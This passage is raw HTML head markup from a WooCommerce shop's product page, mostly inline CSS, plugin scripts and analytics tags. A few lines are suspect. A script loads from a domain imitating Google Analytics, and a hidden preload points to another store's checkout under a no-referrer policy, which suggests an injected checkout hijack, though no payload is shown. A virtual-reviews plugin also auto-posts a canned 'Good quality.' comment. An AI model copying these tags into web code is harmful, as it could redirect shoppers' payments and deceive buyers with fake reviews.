1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://berserkshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.1" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://berserkshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://berserkshop.com/wp-json/wp/v2/product/14251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://berserkshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://berserkshop.com/?p=14251' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.168.0" /><script src="[data-uri]"></script><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
<meta name="google-site-verification" content="DXdn1L-xqucNCHrJixzqpmqBWZuG_C7SKpAlK7T6ufo" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ED6Y8LRQS0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ED6Y8LRQS0');
</script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mcu5crstez");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://summercraftstore.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon-60x61.png" sizes="32x32" />
<link rel="icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" />
<meta name="msapplication-TileImage" content="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;}.call-back-feature a, .site-content div.call-back-feature a:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.site .header-widget-region p, .site .header-widget-region li{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}body.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 